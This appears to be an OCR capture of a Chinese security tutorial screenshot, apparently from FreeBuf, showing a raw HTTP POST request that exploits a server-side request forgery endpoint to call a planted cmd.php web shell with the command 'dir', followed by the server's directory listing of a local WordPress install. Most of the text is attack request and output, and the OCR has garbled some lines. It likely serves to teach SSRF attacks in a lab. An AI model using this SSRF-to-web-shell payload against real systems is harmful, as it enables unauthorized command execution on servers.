 POST /ssrf/a.php HTTP/1.1
Host: localhost:8081
Content-Length: 65
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Origin: http://localhost:8081
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/49.0.2623.221 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Referer: http://localhost:8081/ssrf/a.html
Accept-Language: zh-CN,zh;q=0.8
Cookie:
UM_distinctid=15fdd073fa722-01726873ebeacf-1571466f-1fa400-15fdd073fa846a
;
CNZZDATA80862620=cnzz_eid%3D62752714-1511236922-http%253A%252F%252Flocalh
ost%253A8081%252F%26ntime%3D1511236922
Connection: close
url=http://localhost:8081/wordpress/cmd.php?cmd=dir&commit=submit
FREEBUF
<pre>
C e G
2C2D-0DC4
C:\xampp\htdocs\wordpress
2017/11/28 11:31 <DIR> .
2017/11/28 11:31 <DIR> ..
2017/11/21 13:44 255 .htaccess
2017/11/28 11:32 335 c.php
2017/11/28 11:34 323 cmd.php
2013/09/25 08:18 418 index.php
2017/01/03 01:58 19,935 license.txt
2017/11/21 17:18 120,123 readme.html
2017/11/28 10:41 4 robots.txt
2017/11/21 13:35 10,921,832 wordpress-4.9-zh_CN.zip
2017/09/23 20:21 5,434 wp-activate.php
2017/11/21 13:35 <DIR> wp-admin
2015/12/19 19:20 364 wp-blog-header.php
2016/08/29 20:00 1,627 wp-comments-post.php
2017/11/16 09:32 2,930 wp-config-sample.php
2017/11/21 13:43 3,198 wp-config.php
2017/11/21 15:37 <DIR> wp-content
2017/08/20 12:37 3,669 wp-cron.php
2017/11/21 13:35 <DIR> wp-includes
2016/11/21 10:46 2,422 wp-links-opml.php
2017/08/22 19:52 3,306 wp-load.php
2017/10/13 10:10 36,583 wp-login.php
2017/01/11 13:13 8,048 wp-mail.php
2017/10/04 08:20 16,246 wp-settings.php
2017/10/19 01:36 30,071 wp-signup.php
2017/10/24 06:12 4,620 wp-trackback.php
2016/09/01 00:31 3,065 xmlrpc.php
22 11,184,
5 67,809,058,816
</pre>
</BODY></HTML>
HACK之道